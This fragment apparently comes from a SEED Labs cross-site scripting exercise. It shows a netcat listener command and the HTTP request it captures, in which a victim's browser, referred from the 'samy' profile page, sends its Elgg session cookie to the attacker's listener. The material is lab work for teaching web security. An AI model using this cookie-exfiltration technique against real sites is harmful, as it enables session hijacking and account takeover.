 [12/20/21]seed@VM:~/.../Labsetup$ nc -lknv 10.9.0.1 5555
Listening on 10.9.0.1 5555
Connection received on 192.168.1.100 36046
GET /?c=pvisitor%3Def0bbdcf-d245-4932-a957-7168e2946e9d%3B%20Elgg%3D25an30k4v31484ih9ppbckt47t HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy